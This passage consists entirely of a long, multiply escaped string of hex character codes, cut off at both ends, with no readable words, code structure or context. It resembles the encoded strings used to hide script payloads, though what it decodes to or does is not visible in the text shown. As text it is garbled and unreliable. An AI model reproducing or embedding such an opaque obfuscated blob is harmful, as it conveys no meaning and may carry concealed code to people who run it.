5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5